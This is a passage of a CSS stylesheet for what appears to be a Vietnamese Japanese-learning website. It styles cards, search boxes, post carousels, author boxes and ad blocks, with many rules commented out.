src: local('Lato Regular'), local('Lato-Regular'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff');
}
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
src: local('Lato Bold'), local('Lato-Bold'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff');
}
*/


/*css for category page*/
/* Grid style */
/*
.display-posts-listing.grid {
    display: grid;
    grid-gap: 16px;
}

.display-posts-listing.grid .title {
    display: block;
}

.display-posts-listing.grid img {
    display: block;
    max-width: 100%;
    height: auto;
}

@media (min-width: 600px) {
    .display-posts-listing.grid {
        grid-template-columns: repeat( 2, 1fr );
    }
}

@media (min-width: 1024px) {
    .display-posts-listing.grid {
        grid-template-columns: repeat( 3, 1fr );
    }
}
*/
/*Pagination*/
/*
.page-numbers{
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}
.page-numbers.current{
    z-index: 1;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}
*/
/*style gioi thieu ban than*/

/*.center {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
}*/
/*body > h1, body > p {
    text-align: center;
}
body > h1 {
    margin: 40px;
    color: #ffffff;
}
body > p {
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 40px;
}*/

.card-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.card-container .card {
    margin: 5px;
    border-radius: 10px;
    background-color: #ffffff;
    overflow: hidden;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.4);
}
.card-container .card:after{

/*    content: url("assets/images/right-arrow-icon-74.png");*/


}
.card-container .card .card-count-container {
    display: flex;
    align-items: center;
    width: 100%;
    height: auto;
    padding: 10px 0px;
}
.card-container .card .card-count {
    font-weight: bold;
    font-size: 40px;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: auto;
/*    margin-right: -50px;
    padding-right: 25px;*/
    overflow: hidden;
    color: #ffffff;
    box-shadow: inset 0px 0px 10px rgba(0, 0, 0, 0.5);
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
    transition: all 0.2s ease-in-out;
}
/*.card-container .card .card-content {
    padding: 20px;
    padding-top: 0px;
}*/
.card-container .card .card-content h3{
    font-size: 20px;
    text-align: center;
    margin-bottom: 10px;
}
.card-container .card .card-content > h2 {
    margin-top: 0px;
    text-align: center;
}
.card-container .card .card-footer {
    padding: 10px 20px;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
}
.card-container .card:nth-child(1) .card-count, .card-container .card:nth-child(1) .card-footer {
    background-image: linear-gradient(90deg, #f6671f, #c01b1c);
}
.card-container .card:nth-child(3) .card-count, .card-container .card:nth-child(3) .card-footer {
    background-image: linear-gradient(90deg, #fec22f, #ea9826);
}
.card-container .card:nth-child(5) .card-count, .card-container .card:nth-child(5) .card-footer {
    background-image: linear-gradient(90deg, #6fc6a9, #058ba9);
}
.card-container .card:nth-child(7) .card-count, .card-container .card:nth-child(7) .card-footer {
    background-image: linear-gradient(90deg, #fec22f, #ea9826);
}
.card-container .card:nth-child(7) .card-count, .card-container .card:nth-child(7) .card-footer {
    background-image: linear-gradient(90deg, #f6671f, #c01b1c);
}

.card-container .card:hover .card-count {
    /*width: 160px;
    height: 160px;*/
    /*font-size: 85px;*/

}
.card-container a:hover{
    text-decoration: none;
}
@media (max-width: 767px) {
    .card-container {
        flex-wrap: wrap;
    }
}

/*relate post style*/
.tndg_relate_title{
    position: absolute;
    display: block;
    /*bottom: 0;*/
    padding: 3px;
    font-size: .9em;
    text-shadow: 0.1em 0.1em 0.2em #000;
    background-color: rgba(0, 0, 0, 0.57);;
    /*background-color: rgba(0, 0, 0, 0.5);*/
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    /*width: 100%;*/
    text-align: center;
/*    border-top-right-radius: 0;
    border-top-left-radius: 0;*/
    width: 95%;
    text-align: center;
    bottom: 4%;
    left: 3%;
}
.tndg_relate_title .card-title {
    color: #fff !important;
}
.tndg_relate_title:hover{
    background-color: rgba(0, 0, 0, 0.8);
}
.opacity_QC{
    opacity: 0.3;
}
.step_icon{
    width: 3vw;
    height: 3vw;
    opacity: .9;
}
.star_top {
    /*font-size: 20px;*/
    /*margin-top: 10px;*/
    float: right;
}

.quizlet.type-quizlet .card-container{
    justify-content: center;
}
.card-container a:hover{
    opacity: .5;
}
.cd-breadcrumb.triangle li.current > *{
    background-color: #0077ae!important;
    border-color: #0077ae!important;
}
.active_quizlet{
    background: bisque!important;
}
.table td, .table th{
    /*padding: 1.75rem;*/
    /*padding: 1.75vw;*/
}
.mtsnb{
    left: 0;
}
.mtsnb-hide{
    padding: 0 5px!important;
    background-color: rgba(83, 4, 4, 0.6)!important;
}
.mtsnb-hide span{
    font-size: 25px;
}
.mtsnb .mtsnb-container{
    padding: 10px 40px!important;
}

#home{
   /* background: linear-gradient(-45deg, #ee7752, #e73c7e, #23a6d5, #23d5ab);
    background-size: 400% 400%;
    animation: gradient 10s ease infinite;*/
    /*background: #f3f3f2;*/
    background: #fff;
    /*padding: .5rem 2rem;*/
}
/*#home .ds_title{
    color: #fff;
}*/

@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

/*Author box*/

.author-box .card{
    -moz-border-radius: 2%;
    -webkit-border-radius: 2%;
    border-radius: 2%;
    box-shadow: 5px 5px 0 rgba(0,0,0,0.08);
}

.author-box .profile .profile-body {
    padding: 10px;
    background: #f7f7f7;
}

.author-box .profile .profile-bio {
    background: #fff;
    position: relative;
    padding: 15px 15px 5px 15px;
    color: #585f69;
}

.author-box .profile .profile-bio h2 {
    margin-top: 0;
    font-weight: 200;
}

.author-box h1, .author-box h2, .author-box h3, .author-box h4, .author-box h5, .author-box h6 {
    color: #585f69;
    margin-top: 5px;
    text-shadow: none;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
}
.author-box h2 {
    font-size: 24px;
    line-height: 33px;
}

.author-box p, .author-box li, .author-box li a {
    color: #555;
}
/*#more-button {
    border-style: none;
    background: none;
    font: 16px Serif;
    color: blue;
    margin: 0 0 10px 0;
}*/

/*#grow input:checked {
    color: red;
}*/

/*#more-button:hover {
    color: black;
}*/

#grow {
    -moz-transition: height .5s;
    -ms-transition: height .5s;
    -o-transition: height .5s;
    -webkit-transition: height .5s;
    transition: height .5s;
    height: 0;
    overflow: hidden;
}
.author-box hr{
    margin-bottom: 10px;
}

/* css list with numeber circle background -------------- */

.series_list .numberlist{
    width:100%;
}

.series_list .numberlist ol{
    counter-reset: li;
    list-style: none;
    /*list-style: decimal;*/
    /*font: 15px 'trebuchet MS','lucida sans' padding:0;*/
    margin-bottom: 4em;
    font-size: 15px;
    padding: 0;
}
.series_list .numberlist ol ol{
    margin: 0 0 0 2em;
}

.series_list .numberlist a{
    position: relative;
    display: block;
    /*padding: .4em .4em .4em 2em;
    padding: 1em;*/
    padding: 0.8em 1em 0.8em 6em;
    font-weight: bold;
    margin: 1em 0;
    background: #fff;
    color: #444;
    text-decoration: none;
    -moz-border-radius: .3em;
    -webkit-border-radius: .3em;
    border-radius: .3em;
}
.series_list .numberlist a:hover{
    background: #cbe7f8;
    text-decoration:underline;
}
.series_list .numberlist a:before{
    content: "Bài "counter(li);
    font-size: 20px;
    counter-increment: li;
    position: absolute;
    left: -1em;
    top: 50%;
    margin-top: -1.3em;
    background: #87ceeb;
    height: 2.5em;
    width: 4.5em;
    line-height: 2.3em;
    border: .15em solid #fff;
    text-align: center;
    font-weight: 400;
    -moz-border-radius: 2em;
    -webkit-border-radius: 2em;
    border-radius: 2em;
    color: #fff;
    font-family: 'Gloria Hallelujah', cursive;
}

.adsbygoogle{
    background-color: #cccc!important;
    text-align: center;
    z-index: 999!important;
}
.wrap-ads-top{
    padding: .5em;
    background-color: #cdcccc;
    text-align: center;
}

.single-post #cautruc{
    margin-bottom: 2rem!important;
}
.single-post #cautruc.block-chu-y{
    border: 3px solid;
}
#cautruc.block-chu-y .card-body ul.list-group.list-group-flush li.list-group-item.border-dashed{
    padding-left: 0;
}
#cautruc.block-chu-y .card-body ul.list-group.list-group-flush li.list-group-item.border-dashed:first-child{
    padding-top: 0;
}
#cautruc.block-chu-y .card-body ul.list-group.list-group-flush li.list-group-item.border-dashed:last-child{
    padding-bottom: 0;
}

.numberlist a:visited{
    background: #cbe7f8;
}
.series-nav-left a,
.series-nav-right a{
    color: #0056b3;
    font-size: 16px;
/*    text-decoration: underline;*/
}

.series-nav-left,
.series-nav-right{
font-weight: bold;
}
.series-nav-left a{
    padding-left: 30px;
    position: relative;
    display: block;
}
.series-nav-right a{
    padding-right: 30px;
    position: relative;
    display: block;
    text-align: right;
}
.series-nav-left a::before{
    content: "« ";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
    font-size: 25px;
}
.series-nav-right a::before{
    content: " »";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    right: 0;
    font-size: 25px;
}

/*.foogallery .fg-item:first-child{
    width: 100%!important;
}*/

blockquote {
    /*text-align: center;*/
    margin: 10px 0!important;
    padding: 10px 20px;
    font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
    color: #428bca;
    border-left: 4px solid #428bca;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
    border-right: 4px solid #428bca;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
    background: #fff;
}
blockquote p{
    margin-bottom: 0;
}
/*
blockquote::before {
    content: "\201C";
    display: block;
    font-size: 80px;
    left: -230px;
    top: -50px;
    position: relative;
    height: 0;
}
*/
.single table{
    background: #fff;
}
.lien_quan{
    font-size: 120%;
    font-weight: normal;
    padding: 5px 5px 3px;
    border-radius: 6px;
}
.series_list .archive-description h3{
    margin-bottom: 0;
    font-size: 18px;
}
.top-search-box{
    padding: 5px;
    background: #fff;
    border-radius: 5px;
  /*  background: #fff;
    margin-bottom: 10px;*/
}
.top-search-box form{
    width: 100%;
}
.top-search-box form input.is-search-input{
    background: #eee;
    color: #d11316;
    font-size: 16px!important;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}
.text-search-box{
    background: #fff;
    font-size: 16px;
    /* margin: 10px; */
    display: inline-block;
    padding: 5px 10px;
    border-radius: 9px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border: 0px solid #de6464;
    border-bottom: 0;
}
.sharedaddy .sd-title{
    display: inline!important;
}
.sharedaddy .sd-content{
    display: inline-block;
    margin-left: 10px;
}
.tu_dien_nghia_tu p{
    margin-bottom: 0;
}
strong.search-excerpt {
    background-color:yellow;
    color:blue;
}

.quilet-bot-wrap{
    background-color: #3b4c9b!important;
}
.learn-icon{
font-size: 40px;
}

.quilet-bot-btn{
    background-color: #fff;
    font-weight: bold;
}
.quilet-bot-btn svg{
    margin-bottom: 3px;
}
.quizlet-bot-title{
font-size: 23px;
}
.sl-overlay{
    background: #1b1a1a!important;
}
.de-thi-item{
    object-fit: cover!important;
    max-height:300px;
}
.de-thi-item .card-footer a{
    border-radius: 25px;
}
/*.related-inline-post{
    margin: 16px 0px 20px;
    padding: 5px 20px;
    box-sizing: border-box;
    color: #292b2c;
    font-family: Arial;
    border: 1px dashed #e88080;
    background: none 0px 0px repeat scroll #eff9e6;
    font-size: 14px !important;
    text-align: justify;
}
.related-inline-post .list-group-item{
    background-color: transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
    border-bottom: 1px solid rgba(0,0,0,.125);
    border-style: dashed;
}
.related-inline-post .list-group-item:last-child{
    border-bottom: none;
}
.related-inline-post .list-group-item:hover{
    background: #fff!important;
}*/
.search-page .page-header .page-title{
    font-size: 20px;
    margin: 0 0 35px;
}
.search-page .wrap-none-text{
    font-size: 20px;
    line-height: normal;
    padding: 15px;
}
.pre {
    background-color: #eee;
    border-left: 6px solid #00458b;
    border-right: 1px dashed #00458b;
    border-top: 1px dashed #00458b;
    border-bottom: 1px dashed #00458b;
    line-height: 1.4;
    margin: 0 0 2rem;
    max-width: 100%;
    overflow: auto;
    /*padding: 0 24px 24px;*/
    width: 100%;
}
.related-inline-post{
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    border-radius: 10px;
}
.related-inline-post .list-group-item{
    margin: 0 5px 0;
    width: auto;
    padding: .55rem 1rem!important;
}
.related-inline-post-title{
    font-weight: bold;
    padding: 5px 5px 5px 10px;
    font-size: 14px;
    color: #00458b;
}

/*home-page style*/
.home-page .is-form-id-11123{
    width: 80%;
    position: relative;
}
.home-page .is-form-style.is-form-style-3 input.is-search-input{
    font-size: 20px!important;
    padding: 30px;
    border: 1px solid #ddd!important;
    border-radius: 5px;
    box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
    font-family: monospace;
    color: #dc3545!important;
    font-weight: bold;
}
.home-page .is-form-style.is-form-style-3 input.is-search-input::-webkit-input-placeholder { /* Edge */
    font-weight: normal;
}

.home-page .is-form-style.is-form-style-3 input.is-search-input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    font-weight: normal;
}

.home-page .is-form-style.is-form-style-3 input.is-search-input::placeholder {
    font-weight: normal;
}
.home-page .is-form-style.is-form-style-3 label{
    width: 100% !important;
}
.home-page .is-form-id-11123 button{
    font-size: 20px!important;
    padding: 30px;
    position: absolute;
    top: 50%;
    margin-top: -17px;
    right: 15px;
    background: #fff!important;
}
.home-page .is-form-id-11123 button .is-search-icon{
    border-radius: 5px!important;
    border: none;
    background: -webkit-linear-gradient(
            90deg
            , #39cfca 0%, #3279bb 100%);
    background: -moz-linear-gradient(90deg, #39cfca 0%, #3279bb 100%);
    background: -o-linear-gradient(90deg, #39cfca 0%, #3279bb 100%);
    background: -ms-linear-gradient(90deg, #39cfca 0%, #3279bb 100%);
    background: linear-gradient(
            90deg
            , #39cfca 0%, #3279bb 100%);
    color: #fff;
    position: relative;
    left: -25px;
    font-size: 14px;
    padding: 10px 31px;
    border: 0;
}
.home-page .is-search-icon svg{
    width: 25px;
    margin: 0 -11px -11px;
}
/*.home-page .slogan-title{*/
    /*!*font-family: monospace;*!*/
    /*font-family: 'Roboto', sans-serif;*/
    /*word-spacing: 8px;*/
    /*font-size: 45px;*/
    /*font-weight: 700;*/
    /*line-height: 1em;*/
    /*margin: 0 auto;*/
    /*text-align: center;*/
    /*overflow: hidden;*/
    /*animation: typewriter 3s steps(200) 0s 1 normal,*/
    /*blinkTextCursor 500ms steps(200) infinite normal;*/
/*}*/
.home-page .slogan-title{
    /* width: fit-content; */
    margin: 0 auto;
    background: lightblue url(https://tiengnhatdongian.com/tudien/img/header-bg.png);
    padding: 25px 0 25px;
    /* border-radius: 12px; */
    /* width: 90%; */
    /*background-image: linear-gradient(to right top, #3382bd, #238fc2, #1b9bc5, #23a6c6, #36b1c5);*/
    /* background-image: linear-gradient(to right, #3382bd, #238fc2, #1b9bc5, #23a6c6, #36b1c5); */
     background-image: linear-gradient(to bottom, #36b1c5, #2dacc0, #24a8bb, #17a3b7, #029fb2);
}
}
.home-page .slogan-title span{
    color: #dc3545;
}
@keyframes typewriter{
    from{width: 0;}
    to{width: 15em;}
}
@keyframes blinkTextCursor{
    from{border-right-color: rgba(255,255,255,.75);}
    to{border-right-color: transparent;}
}
.home-page .slogan-small-title{
    font-size: 17px;
    font-family: monospace;
}
.search-box-item img{
    width: 40px;
    border-radius: 10px;
    transition: 0.3s;
}
.search-box-item img:hover{
   opacity: 0.7;
    transform: scale(1.1);
}
.wrap-search-np-button{
    /*background: #ddddddbf;*/
    background-color: rgba(229,236,242,.5);
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    border-radius: 10px;
}
.is-form-id-11123 .is-search-submit,
.is-form-id-11123 .is-search-submit:hover{
    border-radius: 5px!important;
    opacity: 0.7;
    transition: 0.3s;
}
.is-form-id-11123 .is-search-submit:hover .is-search-icon svg {
    width: 30px;
    margin: 0 -14px -13px;
    transition: 0.3s all;
}
.is-form-id-11123 .is-loader-image{
    left: 50%;
    margin-left: -12px;
    width: 40px!important;
    height: 40px!important;
}
#is-ajax-search-result-11123{
    /*left: 17.5vw!important;
    top: 21.5vw!important;*/
    /*margin-left: -10px;*/
    border-radius: 5px;
 /*   top: 18%!important;*/
    margin-top: 5px;
}
#is-ajax-search-result-11123 .is-highlight{
    font-size: inherit;
    padding: 0 2px;
}
#is-ajax-search-result-11123 .meta .is-highlight{
    color: red;
    font-weight: bold;
    padding: 0;
}
.is-ajax-search-details .is-title a, .is-ajax-search-post .is-title a{
    font-weight: bold;
}
.is-ajax-search-posts .is-ajax-result-description{
    font-size: 13px;
    margin-top: 7px;
}
.search-box-item .card-inner{
    width: 55px;
}

.post-slide{
    /*padding-bottom: 10px;*/
    margin: 0 15px;
    position:relative;
}
.post-slide img{
    width: 100%;
    height: auto;
    height: 180px!important;
    object-fit: cover;
}
.post-slide .post-date{
    position:absolute;
    top:2%;
    left:8%;
    padding: 2% 3%;
    background: #e74c3c;
}
.post-slide .month{
    font-size: 14px;
    color:#fff;
    font-weight: bold;
    text-transform:uppercase;
}
.post-slide .month:after{
    content:"";
    display: block;
    border:1px solid #fff;
}
.post-slide .date{
    font-size: 14px;
    color:#fff;
    display: block;
    text-align:center;
    font-weight: bold;
}
.post-slide .post-title{
    /*margin:25px 0 15px 0;*/
    margin: 15px 0 5px 0;
}
.post-slide .post-title a{
    font-size:15px;
    font-weight:bold;
    color:#333;
    display: inline-block;
    text-transform:uppercase;
    transition: all 0.3s ease 0s;
}
.post-slide .post-title a:hover{
    text-decoration: none;
    color:#e74c3c;
}
.post-slide .post-description{
    font-size: 14px;
    line-height:24px;
    color:#808080;
}
.post-slide .read-more{
    color:#333;
    text-transform:capitalize;
    transition: color 0.20s linear;
}
.post-slide .read-more i{
    margin-left:10px;
    font-size:10px;
}
.post-slide .read-more:hover{
    text-decoration:none;
    color:#e74c3c;
}
.owl-controls .owl-buttons{
    margin-top:20px;
    /*position:relative;*/
}
#home .owl-controls .owl-prev{
    position: absolute;
    right: 35px;
    top: 0px;
    padding: 8px 17px;
    background:#fff;
    transition:background 0.50s ease;
    border: 1px solid #ddd;
}
#home .owl-carousel .owl-wrapper .owl-item .post-slide{
    margin-left: 0!important;
}
#home .owl-controls .owl-next{
    position: absolute;
    right: 0px;
    top: 0px;
    padding:8px 17px;
    background:#fff;
    transition:background 0.50s ease;
    border: 1px solid #ddd;
}
#home .owl-controls .owl-next,
#home .owl-controls .owl-prev{
    top: -50px;
    width: 26px;
    height: 26px;
    text-align: center;
    padding: 0;
    font-size: 1.6rem;
    line-height: 2.4rem;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-transform: uppercase;
    border-radius: 2px;
    display: inline-block;
    vertical-align: top;
}
#home .owl-controls .owl-prev:after,
#home .owl-controls .owl-next:after{
    content:"\f104";
    font-family: FontAwesome;
    color: #050505b8;
    font-size:16px;
}
#home .owl-controls .owl-next:after{
    content:"\f105";
}
#home .owl-controls .owl-prev:hover,
#home .owl-controls .owl-next:hover{
    background: #e74c3c;
}
#home .owl-controls .owl-prev:hover:after,
#home .owl-controls .owl-next:hover:after{
    color: #fff;
}
@media only screen and (max-width: 990px) {
    .post-slide{
        margin: 0 20px;
    }
    /*.owl-controls .owl-buttons .owl-prev{
        left:-20px;
        padding:5px 14px;
    }
    #home .owl-controls .owl-buttons .owl-next{
        right:-20px;
        padding:5px 14px;
    }*/
}
@media only screen and (max-width: 767px){
   /* #home .owl-controls .owl-buttons .owl-prev{
        left:0px;
        bottom: 260px;
    }
    #home .owl-controls .owl-buttons .owl-next{
        right:0px;
        bottom: 260px;
    }*/
}

.wrap-slide-title{
    position: relative;
    margin-bottom: 20px;
    /*float: left;*/
    width: 100%;
    clear: both;
}
.wrap-slide-title:after{
    position: absolute;
    content: "";
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0;
    /*background: #ffa726;*/
}
.post-slide-title{
    display: inline-block;
}
.post-slide-title h3{
    /*background: #ffa726;*/
    margin-bottom: 0;
    color: #ffffff;
    font-size: 1.8rem;
    padding: 5px 10px 0 10px;
    border-radius: 2px 2px 0 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 29px;
}
.block-orange .post-slide-title h3,
.block-orange:after{
    background: #ffa726;
}
.block-blue .post-slide-title h3,
.block-blue:after{
    background: #8bc34a;
}
.block-pink .post-slide-title h3,
.block-pink:after{
    background: #f06292;
}
.block-purple .post-slide-title h3,
.block-purple:after{
    background: #ba68c8;
}
.block-dark .post-slide-title h3,
.block-dark:after{
    background: #444444;
}

.search-no-result input[type="search"]{
    width: 100%!important;
    font-size: 25px!important;
    font-weight: bold;
    padding: 25px;
    color: #dc3545!important;
}
.search-no-result button[type="submit"]{
    top: -8px;
}
.search-no-result .is-search-icon{
    width: 51px;
    height: 51px;
    padding-top: 10px!important;
}
.search-no-result .is-search-icon svg{
    width: 30px;
}

.Horizontal-list .np-article-thumb img{
    max-height: 160px;
    object-fit: cover;
}

/*Google Search Box Style*/
#search-box{
    margin: 0 auto;
    width: 100%;
}
#search-box form.gsc-search-box{
    margin: 0;
    /*border-radius: 40px;*/
    border-radius: 20px;
    /*box-shadow: 0 10px 40px #fff, 0 0 0 20px #fff;*/
    background: none;
    box-shadow: none;
    background: #fff;
    border: 3px solid transparent;
}
#search-box table.gsc-input{
    margin: 0!important;
}
#search-box table td{
    border: none;
}
#search-box .gsc-search-button.gsc-search-button-v2{
    border-radius: 5px!important;
    border: none;
    background: -webkit-linear-gradient(
            90deg
            , #39cfca 0%, #3279bb 100%);
    background: -moz-linear-gradient(90deg, #39cfca 0%, #3279bb 100%);
    background: -o-linear-gradient(90deg, #39cfca 0%, #3279bb 100%);
    background: -ms-linear-gradient(90deg, #39cfca 0%, #3279bb 100%);
    background: linear-gradient(
            90deg
            , #39cfca 0%, #3279bb 100%);
    color: #fff;

    border: 0;
}
#search-box .gsc-input-box{
    border-radius: 5px;
    border: none;
}
#search-box table.gsc-search-box{
    margin: 5px 5px 5px 20px;
}
#search-box input.gsc-input,
#search-box .gsc-input-box,
#search-box .gsc-input-box-hover,
#search-box .gsc-input-box-focus{
    font-size: 24px;
    font-family: monospace;
    color: #dc3545!important;
    font-weight: bold;
    line-height: 1;
    text-align: center;
}
#search-box input.gsc-input::placeholder{
    font-size: 18px;
    font-family: monospace;
    font-weight: normal;
    /*color: #e16868;*/
    /*color: #74777b ;*/
    color: #dc3545 ;
    /*font-style: italic;*/
    /*color: #029FB2;*/
}
/* Highlight the pagination buttons at the bottom of search results */
.gsc-cursor-page {
    font-size: 1.5em;
    padding: 4px 8px;
    border: 2px solid #ccc;
}
#search-box .gsc-results .gsc-cursor-box{
    text-align: center;
}
#search-box .gcsc-more-maybe-branding-root,
#search-box .gcsc-find-more-on-google-root{
    display: none!important;
}
#search-box .gsc-orderby-container .gsc-orderby{
    display: flex;
    justify-content: flex-end;
}
#search-box .gsc-orderby-container .gsc-orderby .gsc-selected-option-container{
    max-width: 100%;
}
#search-box .gsc-above-wrapper-area-container{
    margin-bottom: 0;
}
#search-box .gsc-result-info-container .gsc-result-info{
    padding: 4px;
}
#search-box .gsc-tabsArea{
    /* margin-top: 20px; */
    background: #fff;
    /* border-top-left-radius: 5px; */
    /* border-top-right-radius: 5px; */
    border-top: 1px solid #dfe1e5;
    padding: 10px 10px 8px;
}
#search-box .gsc-expansionArea .gsc-webResult:first-child{
    margin-top: 15px;
}
#search-box .gsc-webResult.gsc-result,
#search-box .gsc-results .gsc-imageResult{
    /*border: none;*/
    /*border: 1px solid #EBEBEB;*/
    border: 1px solid #d7d0d0;
    margin: 10px 0;
    padding: 10px;
    border-radius: 10px;
    /*box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;*/
    box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
}
#search-box .gsc-webResult.gsc-result div.gs-title{
    border-bottom: 1px solid #d7d0d0;
    padding-bottom: 5px;
}
#search-box .gsc-results .gsc-cursor-box{
    margin: 20px 0 15px;
}
#search-box .gs-result .gs-title{
    margin-bottom: 8px;
    font-weight: bold;
    color: #0073aa;
}
#search-box .gs-webResult div.gs-visibleUrl{
    font-size: 12px;
}
#search-box .gsc-control-cse{
    /*border: 2px solid #71ccd5;*/
    /*border: 2px solid #e74c3c;*/
   /*border-radius: 10px;*/
    /*border: 1px solid #e74c3c;*/
    /*padding: 0.8em 1em;*/
    padding: 0px;
    border: none;
    border-radius: 8px;
    background: transparent;
}
#search-box .gsc-control-cse .gsc-table-result{
    font-size: 12.5px;
}
#search-box .gs-webResult.gs-result a.gs-title b{
    background-color: #ffff00 !important;
    padding: 0 2px;
    color: #222;
}
#search-box .gs-webResult .gs-snippet b{
    color: red;
    font-weight: bold;
}
#search-box .gsc-above-wrapper-area{
    /*background: #e9e9e975;*/
    background: #f5f5f5;
}
#search-box .gsc-webResult.gsc-result:hover{
    /*box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;*/
    transition: 0.5s all;
    /*border: 1px solid #71ccd5;*/
    /*background: linear-gradient(90deg, #39cfca 0%, #3279bb 100%);*/
    background-color: #CCE6FF;
}
#search-box .gsc-webResult.gsc-result .gs-title{
    transition: none;
}
#search-box .gsc-webResult.gsc-result .gs-spelling{
    font-weight: bold;
    color: #e74c3c;
}
/*#search-box .gsc-webResult.gsc-result:hover .gs-title,
#search-box .gsc-webResult.gsc-result:hover .gs-webResult div.gs-visibleUrl,
#search-box .gsc-webResult.gsc-result:hover .gs-snippet{
    color: #fff!important;
}*/
#search-box .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{
    text-decoration: none;
    border-color: #029fb2;
    background: #fff;
    color: #029fb2;
}
#search-box.search-bar .gsc-control-cse{
    padding: 0!important;
}
#search-box.search-bar table td{
    padding: 0!important;
}
#search-box.search-bar{
    width: 100% !important;
}
#search-box.search-bar .gsc-above-wrapper-area-container{
    width: 100%!important;
    background: transparent!important;
}
#search-box.search-bar input.gsc-input::placeholder{
    font-size: 16px;
}
#search-box.search-bar input.gsc-input,
#search-box.search-bar .gsc-input-box,
#search-box.search-bar .gsc-input-box-hover,
#search-box.search-bar .gsc-input-box-focus{
    font-size: 16px;
}
#search-box.search-bar form.gsc-search-box{
    border: 2px solid #71ccd5!important;
    border-radius: 0;
}
#search-box.search-bar .gsc-search-button.gsc-search-button-v2{
    margin: 0;
}
#search-box.search-bar .gsc-modal-background-image{
    background-color: black!important;
}
#search-box .gsc-wrapper,
#search-box .gsc-results{
    background: #f5f5f5!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
#search-box .gsc-results{
    padding: 0 10px;
}
.search-results #search-box table.gsc-search-box{
    margin: 0!important;
}
.top-search-box .search-box-item img{
    width: 94%!important;
    padding: 5px;
}
.top-search-box .search-box-item .card-inner{
    width: 82%;
    margin: 0 auto;
}
body.home .gstl_50.gssb_c{
    /*top: 330px!important;*/
    z-index: 9999999;
}
body.home .gstl_50.gssb_c .gssb_a {
    padding: 9px 9px!important;
    /*border: none!important;*/
    /*border-top: none!important;
    border-left: none!important;
    border-right: none!important;*/
}
body.home .gstl_50.gssb_c .gsq_a tbody {
    border: none!important;
}
/*body.home .gstl_50.gssb_c .gsc-completion-container {
    border-radius: 8px!important;
    border: none!important;
}*/
body.home .gstl_50.gssb_c .gsq_a tr td span {
    font-weight: bold!important;
    background-color: #FFFF88!important;
}
body.home .gstl_50.gssb_c .gsq_a tr td span b{
    background-color: #fff!important;
    font-weight: normal;
}
body.home .gstl_50.gssb_c .gsc-completion-selected{
    cursor: pointer!important;
    /*background: transparent!important;
    text-decoration: underline!important;*/
}
body.home .gstl_50.gssb_c .gsc-completion-selected .gsq_a tr td span b{
    background-color: #eee!important;
}
/*body.home .gstl_50.gssb_c .gsc-completion-container tbody tr:last-child .gssb_a{
    border: none!important;
}*/
.card-horizontal {
    display: flex;
    flex: 1 1 auto;
}
.show-keyword .key-item{
    padding: 5px 10px 6px;
    font-size: 11px;
    line-height: 10px;
    text-transform: capitalize;
    margin-bottom: 10px;
}
.wrap-ads-post{
    margin: 8px 0 20px;
    clear: both;
    padding: 5px 0px 5px 0px;
    background: #554f4f;
    overflow: hidden;
    border: 1px solid;
    position: relative;
    color: #fff;
}
.wrap-ads-post .notice-ads-text{
    position: absolute;
    top: 5px;
    z-index: 999;
    color: #fff;
    background: #029fb2a8;
    padding: 5px;
    letter-spacing: 0.5px;
    line-height: 1.7;
    border-bottom-right-radius: 10px;
    font-size: 10px;
}
.wrap-ads-post .notice-ads-text b{
    color: #fff;
    background: #f44336;
    padding: 2px 5px;
    border-radius: 5px;
}
.wrap-download .download-btn{
    /*font-size: 17px;*/
    /*padding: 5px 35px;*/
    font-weight: 700 !important;
}
.wrap-home-search-box{
    height: auto;
    /*background: linear-gradient(90deg , #3279bb 0%, #029fb2 100%);*/
    /*background: lightblue url("https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/hbg-min.jpg") no-repeat fixed center / cover;*/
